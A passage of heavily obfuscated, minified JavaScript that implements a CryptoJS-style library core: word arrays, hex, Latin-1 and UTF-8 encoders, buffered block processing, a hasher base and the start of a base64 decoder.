n<t},KFJqY:"10|13|14|3|12|11|2|1|8|0|4|5|6|7|9",mEwSD:function(n,t){return n*t},VAMWV:function(n,t){return n-t},LpytF:function(n,t){return n>>>t},zUZdX:function(n,t){return n*t},Uedgo:function(n,t){return n/t},yLXBD:"4|1|2|5|0|3|6",pRlCj:function(n,t){return n|t},mWkRS:function(n,t){return n&t},Ylynn:function(n,t){return n|t},yPaWs:function(n,t){return n<<t},VFRaV:function(n,t){return n>>>t},rIkuO:function(n,t){return n<<t},XuElw:function(n,t){return n>>>t},HtUpQ:function(n,t){return n|t},VYlbY:function(n,t){return n<<t},HrUZW:function(n,t){return n>>>t},bctXu:function(n,t){return n*t},zJAHT:function(n,t){return n<t},MjruF:"12|3|0|11|9|7|8|15|14|6|10|2|13|5|4|16|1",szeXm:"2|3|0|1|4",WJhaG:function(n,t){return n<t},jeJRx:function(n,t){return n+t},yUIqe:function(n,t){return n*t},zzdTX:function(n,t){return n%t},otwNZ:function(n,t){return n*t},IgdLu:function(n,t){return n<t},zEFeO:"0|1|3|2|4",siicY:function(n,t){return n%t},Laabz:function(n,t){return n*t},FdUOD:function(n,t){return n&t},AOOcV:function(n,t){return n-t},qaTMB:function(n,t){return n<t},MnJbE:"0|1|6|5|4|3|2",lvkVa:function(n,t){return n+t},wqWjH:function(n,t){return n+t},RcPEh:function(n,t){return n&t},geYCK:function(n,t){return n|t},EIpaK:function(n,t){return n<<t},JufoS:function(n,t){return n|t},gokVo:function(n,t){return n>>>t},zAjzJ:"6|2|12|1|7|8|0|3|5|11|10|9|4",ErSud:function(n,t){return n<t},sOdZp:"5|2|4|6|1|0|3",xhhUX:function(n,t){return n^t},TtteB:function(n,t){return n%t},GuBgD:function(n,t){return n+t},peNzb:function(n,t){return n<t},fxkOj:function(n,t){return n*t},esrHQ:function(n,t){return n%t},UPjjG:function(n,t){return n<t},YjbUj:"3|4|0|2|1|6|5",glkaW:function(n,t){return n+t},nvTcn:"4|1|2|3|0",EycPg:function(n,t){return n<t},jtEsu:function(n,t){return n+t},IjwVs:function(n,t){return n<t},IovbW:"6|1|2|7|3|4|5|0",YTKee:function(n,t){return n>>>t},xpIpE:function(n,t){return n-t},bUkfp:function(n,t){return n|t},VAaAY:function(n,t){return n-t},xrxZl:function(n,t){return n|t},YnyrH:function(n,t){return n<<t},duMXv:function(n,t){return n>>>t},AwvTV:"10|7|5|6|9|3|1|8|4|0|2",lGKQv:function(n,t){return n+t},zglTJ:function(n,t){return n>>>t},IqkTA:function(n,t){return n+t},Qhzvc:function(n,t){return n+t},xRCsp:function(n,t){return n/t},pqNUd:function(n,t){return n*t},oZIER:function(n,t){return n*t},myyQe:function(n,t){return n<<t},mEvuP:function(n){return n()},GFoRQ:"10|3|8|27|41|51|25|46|39|0|38|5|14|37|28|44|19|49|48|31|4|29|32|16|30|23|42|13|9|18|12|56|11|6|2|55|20|34|53|45|24|15|22|57|52|43|47|1|26|7|50|33|17|35|36|21|54|40",JTtLQ:function(n,t){return n<t},wvfwI:function(n,t){return n>>>t},BMokU:"7|2|17|10|21|34|1|28|24|19|6|31|3|32|25|5|18|14|38|9|13|29|16|0|8|37|26|4|23|15|22|27|20|36|11|12|35|33|30",hUtJq:function(n,t){return n^t},VDNIy:function(n,t){return n|t},MJDxX:function(n,t){return n>>>t},dkCoO:function(n,t){return n<t},qIaHx:function(n,t){return n*t},DTpiU:function(n,t){return n+t},yDcDo:"8|9|13|16|19|7|21|5|10|2|0|1|22|18|12|15|4|3|23|6|17|11|20|14",dHjlY:function(n,t){return n^t},nLHHI:function(n,t){return n|t},lqUXy:function(n,t){return n<<t},ItPLN:function(n,t){return n<<t},kGTZq:function(n,t){return n+t},XMyaQ:function(n,t){return n+t},FmXdY:function(n,t){return n<t},tiLQQ:function(n,t){return n>>>t},robxA:function(n,t){return n<<t},GrZkL:function(n,t){return n<t},cjsML:function(n,t){return n>>>t},YmddH:function(n,t){return n^t},Akjer:function(n,t){return n<<t},gOpYe:function(n,t){return n|t},CePhx:function(n,t){return n>>>t},pQiKH:function(n,t){return n^t},FZemB:function(n,t){return n&t},pdcob:function(n,t){return n<t},lVZPv:function(n,t){return n>>>t},iqKrI:function(n,t){return n|t},ZbMul:function(n,t){return n<<t},Skqry:function(n,t){return n<<t},unPHy:function(n,t){return n^t},FxQvV:function(n,t){return n&t},DyOdS:function(n,t){return n|t},qzdBC:function(n,t){return n+t},QXuLl:function(n,t){return n>>>t},RjDoZ:function(n,t){return n^t},bqoWM:function(n,t){return n>>>t},pgdIy:function(n,t){return n>>>t},CrMRY:function(n,t){return n>>>t},uumTc:function(n,t){return n|t},lIGSk:function(n,t){return n|t},bLlob:function(n,t){return n>>>t},UGmep:function(n,t){return n+t},ROJox:function(n,t){return n+t},ICIQC:function(n,t){return n>>>t},IFROa:function(n,t){return n>>>t},RxYIU:function(n,t){return n^t},fsLtz:function(n,t){return n+t},lKZYE:function(n,t){return n<t},POgOc:function(n,t){return n+t},YjMSZ:function(n,t){return n+t},RaIpu:function(n,t){return n>>>t},GaDjD:function(n,t){return n>>>t},OSDnm:function(n,t){return n<t},TlGgX:function(n,t){return n+t},WuCXa:function(n,t){return n+t},VPmef:function(n,t){return n>>>t},tdLFs:function(n,t){return n+t},BYumY:function(n,t){return n<t},vkYBT:function(n,t,i){return n(t,i)},TMvCV:function(n,t,i){return n(t,i)},JJHzP:function(n,t,i){return n(t,i)},RWrBy:function(n,t,i){return n(t,i)},itBha:function(n,t,i){return n(t,i)},rzxiC:function(n,t,i){return n(t,i)},nXKij:function(n,t,i){return n(t,i)},hIyQW:function(n,t,i){return n(t,i)},SKmlX:function(n,t,i){return n(t,i)},WjYim:function(n,t,i){return n(t,i)},SvKwS:function(n,t,i){return n(t,i)},FuNFB:function(n,t,i){return n(t,i)},NwHIV:function(n,t,i){return n(t,i)},nTMEE:function(n,t,i){return n(t,i)},IMKqf:function(n,t,i){return n(t,i)},ugxfR:function(n,t,i){return n(t,i)},UCQhA:function(n,t,i){return n(t,i)},VIkvJ:function(n,t,i){return n(t,i)},lDMEv:function(n,t,i){return n(t,i)},VBTAF:function(n,t,i){return n(t,i)},LTDWp:function(n,t,i){return n(t,i)},FhwYP:function(n,t,i){return n(t,i)},AwafL:function(n,t,i){return n(t,i)},FlKxX:function(n,t,i){return n(t,i)},jrzQS:function(n,t,i){return n(t,i)},lzTwF:function(n,t,i){return n(t,i)},duLTT:function(n,t,i){return n(t,i)},bOBxb:function(n,t,i){return n(t,i)},JSvGJ:function(n,t,i){return n(t,i)},jDRyy:function(n,t,i){return n(t,i)},PTZGY:function(n,t,i){return n(t,i)},EnJjd:function(n,t,i){return n(t,i)},JFClj:function(n,t,i){return n(t,i)},PAUsY:function(n,t,i){return n(t,i)},MSIej:function(n,t,i){return n(t,i)},RFxGh:function(n,t,i){return n(t,i)},OWzIo:function(n,t,i){return n(t,i)},BZoAv:function(n,t,i){return n(t,i)},sSixY:function(n,t,i){return n(t,i)},ulWEY:function(n,t,i){return n(t,i)},YmgmC:function(n,t,i){return n(t,i)},TyRaB:function(n,t,i){return n(t,i)},ILzIG:function(n,t,i){return n(t,i)},zVYhN:function(n,t){return n/t},THxnT:"2|0|8|3|1|5|4|7|6",nkQmj:"flush",aIqdH:"4|0|3|1|2",Lcizd:function(n,t){return n+t},ApcFL:"6|4|0|3|2|5|1",KpJsE:function(n,t){return n|t},QhqcX:function(n,t){return n<<t},gmjPJ:function(n,t){return n<<t},VPTii:function(n,t){return n<t},AktQy:function(n,t){return n*t},bhnuV:"1|2|3|4|5|0",hyHBN:"0|2|4|1|3",zRfmU:"3|0|2|4|1",sGPlm:function(n,t){return n+t},BxoKh:function(n,t){return n/t},hVUCc:"3|1|4|0|5|2",ncjNS:"4|0|1|3|5|2",Lsnag:function(n,t){return n(t)},imZXM:"2|3|1|5|0|4",Cmkic:function(n,t){return n&t},upjVT:function(n,t){return n==t},ZeYnd:"1|0|4|3|2",jqydx:"5|4|3|1|2|6|0",xgZSS:function(n,t){return n<<t},qxwgQ:function(n,t){return n-t},PKshy:function(n,t){return n*t},foztj:function(n,t){return n%t},fUMkN:function(n,t){return n-t},gLQAw:function(n,t){return n%t},FsWFx:function(n,t){return n&t},FSyRU:function(n,t){return n>>>t},ZLrdM:function(n,t){return n-t},CqaSa:"3|2|0|6|1|4|5",eNtCj:function(n,t){return n<t},nhpxs:"3|5|2|4|0|1|6",Vqfhm:function(n,t){return n<t},zQbkZ:function(n,t){return n<<t},sjyfx:"17|9|8|2|11|14|15|6|5|0|10|7|4|16|13|3|1|12",lBSEH:function(n,t){return n|t},svYSM:function(n,t){return n|t},Oaujb:function(n,t){return n^t},wUJBT:function(n,t){return n^t},BastW:function(n,t){return n*t},SpoSQ:function(n,t){return n*t},XCMNJ:function(n,t){return n^t},gpTxB:function(n,t){return n*t},UNKVX:function(n,t){return n^t},QBRpE:function(n,t){return n|t},PceQO:function(n,t){return n<<t},oxVvv:function(n,t){return n>>>t},nTFnB:function(n,t){return n^t},NZIXJ:function(n,t){return n<<t},lUkym:function(n,t){return n>>>t},oulic:function(n,t){return n>>>t},xQZyY:function(n,t){return n^t},bghhX:function(n,t){return n^t},ZoyTA:function(n,t){return n<<t},YNFBU:function(n,t){return n<<t},aMXkL:function(n,t){return n<<t},kRIJM:"7|0|6|2|4|5|9|1|3|8",oHHue:function(n,t){return n<t},TBkmK:function(n,t){return n>>>t},Obpen:function(n,t){return n|t},dfChk:function(n,t){return n>t},Vxrnw:function(n,t){return n|t},yevLZ:function(n,t){return n>>>t},LIGhU:function(n,t){return n<<t},pRxgT:function(n,t){return n>>>t},fijUB:function(n,t){return n<<t},ChzJv:function(n,t){return n&t},buUNq:function(n,t){return n*t},xsTui:function(n,t){return n+t},MBbWB:function(n,t){return n<t},wxPwc:function(n,t){return n^t},pUkTC:function(n,t){return n&t},uQrad:function(n,t){return n>>>t},fhqho:function(n,t){return n&t},Jllgq:"13|10|2|8|12|5|4|6|9|7|3|1|14|0|11",crpPS:function(n,t){return n+t},ZNMLI:function(n,t){return n>>>t},xrHhT:function(n,t){return n<t},QLMKO:"3|2|1|7|0|5|4|6",rWEdX:function(n,t){return n^t},Sqbmy:function(n,t){return n^t},CZriu:function(n,t){return n^t},QMeCy:function(n,t){return n>>>t},zTlWd:function(n,t){return n^t},PFmyj:function(n,t){return n&t},NkFFs:function(n,t){return n>>>t},aLhYL:function(n,t){return n^t},VbGvI:function(n,t){return n^t},eLTQH:function(n,t){return n^t},OQwDm:function(n,t){return n&t},XcaAb:function(n,t){return n>>>t},ggdVF:function(n,t){return n&t},OExlX:function(n,t){return n>>>t},SKzrO:function(n,t){return n^t},rYNsX:function(n,t){return n^t},DZIVM:function(n,t){return n|t},TYCun:function(n,t){return n|t},Pjgvq:function(n,t){return n>>>t},IXbnB:function(n,t){return n&t},TqxBC:function(n,t){return n>>>t},yhLEX:function(n,t){return n<<t},YRUzB:function(n,t){return n&t},beYQc:function(n,t){return n>>>t},haCZe:function(n,t){return n^t},bfREe:function(n,t){return n|t},mFnMR:function(n,t){return n|t},ilulx:function(n,t){return n|t},bSdbD:function(n,t){return n<<t},vhCLE:function(n,t){return n<<t},urpFW:function(n,t){return n&t},fLdhd:function(n,t){return n>>>t},FtmwH:function(n,t){return n<<t},XSdFj:function(n,t){return n>>>t},yLPNM:function(n,t){return n+t},kSzvx:function(n,t){return n^t},SnoOm:function(n,t){return n|t},cVTFC:function(n,t){return n|t},FBIVm:function(n,t){return n<<t},Heqep:function(n,t){return n>>>t},rRljw:function(n,t){return n&t},EnQZd:function(n,t){return n&t},VrfzS:function(n,t){return n&t},fisSR:function(n,t){return n+t},KtLHk:function(n,t){return n^t},qdODT:"14|12|10|11|16|8|3|7|2|9|4|17|5|0|18|1|13|15|6",NkXOv:"5|0|3|1|2|4|6",IWBYA:function(n,t){return n+t},jZtmN:function(n,t){return n+t},rBZqu:"16|5|9|6|17|8|1|15|7|2|13|4|12|3|14|11|0|10",LqDiN:function(n,t){return n+t},oYGJS:function(n,t){return n<t},dcaQS:"1|3|2|6|4|0|5",hLtCq:function(n,t){return n<t},coRDq:function(n,t){return n^t},Gvwrn:function(n,t){return n^t},ZgeNI:"3|0|4|2|1",pUxqx:"1|2|4|0|7|3|5|6",nAPyE:function(n,t){return n<t},MedHN:function(n,t){return n-t},SvVhd:function(n,t){return n&t},LPNla:function(n,t){return n%t},GnmRM:function(n,t){return n<t},ZSXqx:"2|4|5|3|0|1",GeOJq:function(n,t){return n>>>t},VbZCN:function(n,t){return n*t},uiQhi:function(n,t){return n|t},QCwsc:function(n,t){return n|t},SwVHv:function(n,t){return n/t},xqPJO:function(n,t){return n-t},GxtNC:function(n,t){return n+t},lNNui:function(n,t){return n^t},gxYaL:function(n,t){return n>>>t},nAwxf:function(n,t){return n^t},PjAqL:function(n,t){return n>>>t},YFYSS:function(n,t){return n/t},TWGdM:function(n,t){return n/t},KYYvN:function(n,t){return n/t},HBGHJ:"0|5|1|6|4|3|2",xWVnk:function(n,t){return n<t},HKpOP:"5|4|3|2|0|1",YQTZs:function(n,t){return n%t},MjEvC:function(n,t){return n>>>t},FUgae:function(n,t){return n-t},GTeez:"5|6|3|4|1|7|2|0",ktzUJ:function(n,t){return n<t},IigXc:"1|0|4|3|5|2",hsYkv:function(n,t){return n%t},GEfcK:function(n,t){return n<<t},tdgFu:function(n,t){return n-t},yJuTG:function(n,t){return n/t},yiBrA:function(n,t){return n===t},dpCJW:function(n,t){return n(t)},aAzbp:function(n,t){return n(t)},HuOdv:function(n,t){return n>>t},kuZUp:"1|2|0|3|4|6|7|5",tjVGY:function(n,t){return n&t},EGCCg:function(n,t){return n>>t},XPbCi:function(n,t){return n<<t},MMyQz:function(n,t){return n<<t},qUlxV:"4|8|3|7|1|0|6|5|2",pgZxJ:function(n,t){return n(t)},hZJhh:function(n,t){return n<t},EoFdy:function(n,t){return n+t},btquk:"8|4|6|7|3|5|1|2|0",wcQKV:"15|12|10|14|7|2|9|6|4|11|0|1|5|13|8|3",oaZTW:function(n,t){return n>>>t},djOBs:function(n,t){return n&t},zxKbu:function(n,t){return n&t},TTram:function(n,t){return n<<t},QwaiV:function(n,t){return n<<t},OuFBQ:function(n,t){return n|t},PoTvv:function(n,t){return n>>>t},oCEDv:function(n,t){return n&t},ejXge:function(n,t){return n&t},URKpc:function(n,t){return n>>>t},dXseo:function(n,t){return n|t},UamKl:function(n,t){return n<<t},kTaGs:function(n,t){return n|t},AKwaQ:function(n,t){return n&t},mEtWM:function(n,t){return n|t},elvJx:function(n,t){return n<<t},jmRvJ:function(n,t){return n|t},Tlwhw:"1|2|3|0|5|6|4",AsUch:function(n,t){return n^t},HPEsF:function(n,t){return n^t},WguoN:function(n,t){return n|t},bKEjs:function(n,t){return n+t},rcWNn:function(n,t){return n^t},IwlTf:"5|13|0|8|10|2|4|12|16|6|7|11|3|9|15|18|19|17|1|20|14",dHHoe:function(n,t){return n|t},xgJNx:function(n,t){return n<<t},QHDpW:function(n,t){return n>>>t},wpbHw:"0|2|4|3|1|5",UeBvo:function(n,t){return n+t},iocSC:function(n,t){return n*t},UPEui:function(n,t){return n&t},dCAxf:function(n,t){return n>>>t},Bmbub:function(n,t){return n|t},uWcHo:function(n,t){return n+t},DGUfU:function(n,t){return n<t},gmWkF:function(n,t){return n<t},ZZiIA:function(n,t){return n>>>t},RgvSH:function(n,t){return n+t},LYGFy:function(n,t){return n+t},gimum:function(n,t){return n<t},GMKJc:function(n,t){return n|t},FGBkO:function(n,t){return n+t},igRAv:function(n,t){return n|t},TMfes:function(n,t){return n<<t},gYrPb:function(n,t){return n+t},ZSVau:function(n,t){return n<t},bMWMq:function(n,t){return n>>>t},lPUlD:function(n,t){return n>>>t},xfldJ:function(n,t){return n<t},WlVsJ:function(n,t){return n<t},oCGpe:function(n,t){return n>>>t},egREm:function(n,t){return n+t},ogUhw:function(n,t){return n<<t},EcJCy:function(n,t){return n<<t},ulkqg:function(n,t){return n>>>t},OaNSo:function(n,t){return n+t},nSTOR:function(n,t){return n>>>t},PSjsu:function(n,t){return n<<t},QDJDG:function(n,t){return n|t},ZRTVL:function(n,t){return n+t},dPaaw:function(n,t){return n>>>t},oOujR:function(n,t){return n|t},QhwTX:function(n,t){return n>>>t},dtaqu:function(n,t){return n/t},JLIAA:"8|0|6|5|3|4|2|7|1",aPyAN:function(n,t){return n+t},VkRLP:"0|5|2|6|4|1|7|3",OdyvB:function(n,t){return n<<t},IOfXj:function(n,t){return n>>>t},seGLP:function(n,t){return n<<t},jUHon:function(n,t){return n>>>t},GTluo:"12|2|1|7|6|14|8|5|9|10|4|11|0|3|13|15",wGlaj:function(n,t){return n|t},OHuQd:function(n,t){return n&t},HYJFs:function(n,t){return n>>>t},PLpjd:function(n,t){return n|t},RdyTU:function(n,t){return n<<t},fwsEN:function(n,t){return n>>>t},pnDch:function(n,t){return n&t},tzkiF:function(n,t){return n<<t},TCkJR:function(n,t){return n&t},ysZNh:function(n,t){return n+t},xrIeM:"1|3|6|0|4|2|5",XouYJ:function(n,t){return n<<t},rluYR:function(n,t){return n>>>t},NEEOL:function(n,t){return n^t},MkAvD:function(n,t){return n|t},qpBTO:function(n,t){return n>>>t},PmJhR:"2|16|12|8|10|18|3|0|5|6|13|15|1|7|4|17|11|20|9|14|19",XcPGD:function(n,t){return n|t},suZgN:function(n,t){return n<t},CSinZ:"1|2|4|5|3|0",xPvZJ:function(n,t){return n^t},EdGgI:function(n,t){return n+t},iNbPN:function(n,t){return n&t},vQrhJ:function(n,t){return n+t},iIaYd:function(n,t){return n<t},zNSpw:function(n,t){return n>>>t},lyZnL:function(n,t){return n+t},GxwOd:function(n,t){return n+t},VJVAN:function(n,t){return n|t},NbgbR:function(n,t){return n|t},MWYgm:function(n,t){return n<<t},OWDiM:function(n,t){return n+t},HmXRk:function(n,t){return n<<t},fcoaN:function(n,t){return n<t},kXTzv:function(n,t){return n<t},VhPLD:function(n,t){return n+t},NphsE:function(n,t){return n<t},jDPdX:function(n,t){return n+t},AERMM:function(n,t){return n<<t},oPffg:function(n,t){return n>>>t},ZjRNw:function(n,t){return n>>>t},vjTGQ:function(n,t){return n>>>t},oRVLr:function(n,t){return n+t},AqYcy:function(n,t){return n+t},NrxyV:function(n,t){return n|t},skMSv:function(n,t){return n|t},GWbLX:function(n,t){return n<<t},NMWVl:function(n,t){return n<<t},FDAAt:function(n,t){return n/t},CiARX:function(n,t){return n/t},otrJV:function(n,t){return n%t},PtRpP:function(n,t){return n-t},YJABa:function(n,t){return n>>>t},vjiNS:function(n,t){return n>>>t},mskmM:function(n,t){return n*t}},t=t||function(t,i){var r={xhSGU:n.qquUx,Vtpbo:function(t,i){return n.VvuQj(t,i)},vaKAp:function(t,i){return n.CYhJx(t,i)},hDahN:function(t,i){return n.WJUgl(t,i)},VERtM:n.jtMwe,UWoSn:function(t,i){return n.sHpRI(t,i)},feRAj:function(t,i){return n.BnrAT(t,i)},pejlk:function(t,i){return n.PVkFy(t,i)},CeHPG:function(t,i){return n.NnhAn(t,i)},Vujgk:function(t,i){return n.NnhAn(t,i)},sHRxB:function(t,i){return n.Voiny(t,i)},TbUeQ:function(t,i){return n.UhxnQ(t,i)},lHCMZ:function(t,i){return n.UUxDO(t,i)},PPoHW:function(t,i){return n.lNSZM(t,i)},VrICx:function(t,i){return n.CYhJx(t,i)},yAzBb:function(t,i){return n.sHpRI(t,i)},lUlEa:function(t,i){return n.boZsG(t,i)},BNjot:function(t,i){return n.NnhAn(t,i)},ZfPtp:function(t,i){return n.sHpRI(t,i)},nZfrG:function(t,i){return n.XAeuo(t,i)},CMnKi:n.DwNuC,fPVOb:n.zQFis,pYBsF:function(t,i){return n.MIQpY(t,i)},fKwFr:function(t,i){return n.COBTh(t,i)},RHslW:function(t,i){return n.UzKiw(t,i)},ARDDi:function(t,i){return n.MIQpY(t,i)},RhJka:function(t,i){return n.UUxDO(t,i)},GcCOb:function(t,i){return n.bqYOs(t,i)},csjiP:function(t,i){return n.JSBCL(t,i)},ZjcII:function(t){return n.szpvJ(t)},ZZzKF:function(t,i){return n.ctUWq(t,i)},JYlvL:function(t,i){return n.kyeKR(t,i)},AXCod:function(t){return n.szpvJ(t)},QIYqE:function(t,i){return n.xhTDF(t,i)},TqgfO:function(t,i){return n.oPlXe(t,i)},hMSKs:function(t,i,r){return n.OUrAf(t,i,r)},CCTUs:function(t,i){return n.fsJlk(t,i)},VIqZT:n.rbJNx,Vufkz:function(t,i){return n.rdTqc(t,i)},TgmwY:function(t,i){return n.xhTDF(t,i)},ivtXF:function(t,i){return n.xhTDF(t,i)},EFiKH:function(t,i){return n.uIRHD(t,i)}},l=Object.create||function(){function n(){}return function(t){for(var u=r.xhSGU.split("|"),f=0,i;!![];){switch(u[f++]){case"0":n.prototype=null;continue;case"1":continue;case"2":n.prototype=t;continue;case"3":i=new n;continue;case"4":return i}break}}}(),e={},o=e.lib={},u=o.Base=function(){var t={UBTTZ:n.itXmv,gQZuM:function(t,i){return n.JSBCL(t,i)},OxmMO:n.JauOf,dQucm:function(t,i){return n.bsRvd(t,i)},hKPtd:n.cqEJF};return{extend:function(n){for(var r=t.UBTTZ.split("|"),u=0,i;!![];){switch(r[u++]){case"0":return i;case"1":i=t.gQZuM(l,this);continue;case"2":(!i.hasOwnProperty(t.OxmMO)||t.dQucm(this.init,i.init))&&(i.init=function(){i.$super.init.apply(this,arguments)});continue;case"3":n&&i.mixIn(n);continue;case"4":i.init.prototype=i;continue;case"5":i.$super=this;continue}break}},create:function(){var n=this.extend();return n.init.apply(n,arguments),n},init:function(){},mixIn:function(n){for(var i in n)n.hasOwnProperty(i)&&(this[i]=n[i]);n.hasOwnProperty(t.hKPtd)&&(this.toString=n.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=o.WordArray=u.extend({init:function(n,t){n=this.words=n||[];this.sigBytes=r.Vtpbo(t,i)?t:r.vaKAp(n.length,4)},toString:function(n){return r.hDahN(n,a).stringify(this)},concat:function(n){for(var s=r.VERtM.split("|"),h=0,i,o,t,f,u,e;!![];){switch(s[h++]){case"0":this.sigBytes+=u;continue;case"1":i=this.sigBytes;continue;case"2":if(r.UWoSn(i,4))for(t=0;r.feRAj(t,u);t++)o=r.pejlk(r.CeHPG(e[r.Vujgk(t,2)],r.sHRxB(24,r.vaKAp(r.UWoSn(t,4),8))),255),f[r.Vujgk(r.TbUeQ(i,t),2)]|=r.lHCMZ(o,r.PPoHW(24,r.VrICx(r.yAzBb(r.lUlEa(i,t),4),8)));else for(t=0;r.feRAj(t,u);t+=4)f[r.Vujgk(r.lUlEa(i,t),2)]=e[r.BNjot(t,2)];continue;case"3":f=this.words;continue;case"4":u=n.sigBytes;continue;case"5":e=n.words;continue;case"6":return this;case"7":this.clamp();continue}break}},clamp:function(){var i=this.words,n=this.sigBytes;i[r.BNjot(n,2)]&=r.lHCMZ(4294967295,r.PPoHW(32,r.VrICx(r.ZfPtp(n,4),8)));i.length=t.ceil(r.nZfrG(n,4))},clone:function(){var n=u.clone.call(this);return n.words=this.words.slice(0),n},random:function(n){for(var i,u=[],s=function(n){for(var e=r.CMnKi.split("|"),o=0,f,n,u,i;!![];){switch(e[o++]){case"0":f=4294967295;continue;case"1":n=n;continue;case"2":u=987654321;continue;case"3":i={DKqEe:r.fPVOb,xePrp:function(n,t){return r.pYBsF(n,t)},SeMBL:function(n,t){return r.fKwFr(n,t)},PNXmO:function(n,t){return r.VrICx(n,t)},ujRpn:function(n,t){return r.RHslW(n,t)},wUPLV:function(n,t){return r.ARDDi(n,t)},gdKVc:function(n,t){return r.RhJka(n,t)},GjSXC:function(n,t){return r.GcCOb(n,t)}};continue;case"4":return function(){for(var e=i.DKqEe.split("|"),o=0,r;!![];){switch(e[o++]){case"0":n=i.xePrp(i.SeMBL(i.PNXmO(18e3,i.xePrp(n,65535)),i.ujRpn(n,16)),f);continue;case"1":r/=4294967296;continue;case"2":r+=.5;continue;case"3":u=i.wUPLV(i.SeMBL(i.PNXmO(36969,i.wUPLV(u,65535)),i.ujRpn(u,16)),f);continue;case"4":r=i.wUPLV(i.SeMBL(i.gdKVc(u,16),n),f);continue;case"5":return i.PNXmO(r,i.GjSXC(t.random(),.5)?1:-1)}break}}}break}},e=0,o;r.feRAj(e,n);e+=4)i=r.csjiP(s,r.VrICx(o||t.random(),4294967296)),o=r.VrICx(r.ZjcII(i),987654071),u.push(r.ZZzKF(r.JYlvL(r.AXCod(i),4294967296),0));return new f.init(u,n)}}),s=e.enc={},a=s.Hex={stringify:function(t){for(var o=n.jPCUw.split("|"),s=0,f,r,e,i,u;!![];){switch(o[s++]){case"0":f=t.sigBytes;continue;case"1":r=[];continue;case"2":e=t.words;continue;case"3":for(i=0;n.oRLTC(i,f);i++)u=n.PVkFy(n.NnhAn(e[n.NnhAn(i,2)],n.odPUZ(24,n.DubQb(n.sHpRI(i,4),8))),255),r.push(n.NnhAn(u,4).toString(16)),r.push(n.PVkFy(u,15).toString(16));continue;case"4":return r.join("")}break}},parse:function(n){for(var i=n.length,u=[],t=0;r.feRAj(t,i);t+=2)u[r.QIYqE(t,3)]|=r.TqgfO(r.hMSKs(parseInt,n.substr(t,2),16),r.PPoHW(24,r.CCTUs(r.ZfPtp(t,8),4)));return new f.init(u,r.nZfrG(i,2))}},h=s.Latin1={stringify:function(n){for(var o=r.VIqZT.split("|"),s=0,u,i,t,f,e;!![];){switch(o[s++]){case"0":u=n.sigBytes;continue;case"1":return i.join("");case"2":i=[];continue;case"3":for(t=0;r.feRAj(t,u);t++)f=r.Vufkz(r.TgmwY(e[r.ivtXF(t,2)],r.PPoHW(24,r.CCTUs(r.ZfPtp(t,4),8))),255),i.push(String.fromCharCode(f));continue;case"4":e=n.words;continue}break}},parse:function(t){for(var r=t.length,u=[],i=0;n.oRLTC(i,r);i++)u[n.NnhAn(i,2)]|=n.UJcdK(n.PVkFy(t.charCodeAt(i),255),n.odPUZ(24,n.lXyKG(n.sHpRI(i,4),8)));return new f.init(u,r)}},v=s.Utf8={stringify:function(t){try{return n.JSBCL(decodeURIComponent,n.JSBCL(escape,h.stringify(t)))}catch(i){throw new Error(n.aPWJw);}},parse:function(n){return h.parse(r.csjiP(unescape,r.EFiKH(encodeURIComponent,n)))}},c=o.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init;this._nDataBytes=0},_append:function(t){n.gvubB(typeof t,n.VfmTe)&&(t=v.parse(t));this._data.concat(t);this._nDataBytes+=t.sigBytes},_process:function(i){for(var y=n.mFYij.split("|"),p=0,a,h,e,c,r,o,l,u,s,v;!![];){switch(y[p++]){case"0":u=i?t.ceil(u):t.max(n.odPUZ(n.Gxbic(u,0),this._minBufferSize),0);continue;case"1":a=n.CYqRc(o,4);continue;case"2":h=t.min(n.xBRmy(r,4),l);continue;case"3":e=this._data;continue;case"4":return new f.init(v,h);case"5":c=e.words;continue;case"6":r=n.xBRmy(u,o);continue;case"7":o=this.blockSize;continue;case"8":l=e.sigBytes;continue;case"9":u=n.XAeuo(l,a);continue;case"10":if(r){for(s=0;n.oRLTC(s,r);s+=o)this._doProcessBlock(c,s);v=c.splice(0,r);e.sigBytes-=h}continue}break}},clone:function(){var n=u.clone.call(this);return n._data=this._data.clone(),n},_minBufferSize:0}),p=o.Hasher=c.extend({cfg:u.extend(),init:function(n){this.cfg=this.cfg.extend(n);this.reset()},reset:function(){c.reset.call(this);this._doReset()},update:function(n){return this._append(n),this._process(),this},finalize:function(n){n&&this._append(n);return this._doFinalize()},blockSize:n.VnmeP(512,32),_createHelper:function(n){return function(t,i){return new n.init(i).finalize(t)}},_createHmacHelper:function(n){return function(t,i){return new y.HMAC.init(n,i).finalize(t)}}}),y=e.algo={};return e}(Math);return function(){function o(t,i,r){for(var s,h,o=[],e=0,u=0;n.mLAoU(u,i);u++)n.zUDbM(u,4)&&(s=n.vpFHS(r[t.charCodeAt(n.lNSZM(u,1))],n.SjVoY(n.FjgqK(u,4),2)),h=n.bPtxA(r[t.charCodeAt(u)],n.KcjGh(6,n.SjVoY(n.cWBts(u,4),2))),o[n.dwbpr(e,2)]|=n.vpFHS(n.ctUWq(s,h),n.KcjGh(24,n.SjVoY(n.faSyZ(e,4),8))),e++);return f.create(o,e)}var i={uazxL:n.pbizV,VwpNh:function(t,i){return n.ArLZt(t,i)},WrKXx:n.YQTsb,iYzZk:function(t,i){return n.xUxfG(t,i)},MuqVL:function(t,i){return n.vpFHS(t,i)},JtzKy:function(t,i){return n.qBHvL(t,i)},PXHFL:function(t,i){return n.UtuCv(t,i)},MTBMN:function(t,i){return n.dwbpr(t,i)},boSPX:function(t,i){return n.KcjGh(t,i)},JFIjm:function(t,i){return n.SjVoY(t,i)},zEkDW:function(t,i){return n.faSyZ(t,i)},vKMVD:function(t,i){return n.UtuCv(t,i)},rIosA:function(t,i){return n.CIFnL(t,i)},aUGeb:function(t,i){return n.xbDHy(t,i)},rhBgD:function(t,i){return n.cVEMo(t,i)},GwTxG:function(t,i){return n.KcjGh(t,i)},pJZUZ:function(t,i){return n.SjVoY(t,i)},arAbE:function(t,i){return n.ArLZt(t,i)},UXZGP:function(t,i){return n.rOkAY(t,i)},CRWpL:function(t,i){return n.OydSN(t,i)},FIgMr:function(t,i){return n.UtuCv(t,i)},PPSDz:function(t,i){return n.OydSN(t,i)},qIixU:function(t,i){return n.MSeHA(t,i)},gmdLQ:function(t,i){return n.GviZZ(t,i)},MdOSF:function(t,i){return n.fZwYm(t,i)},JQTTY:function(t,i){return n.fZwYm(t,i)},LJaAf:function(t,i){return n.cmaWj(t,i)},MhssP:function(t,i){return n.OydSN(t,i)},DOImm:function(t,i){return n.faSyZ(t,i)},YinoU:function(t,i){return 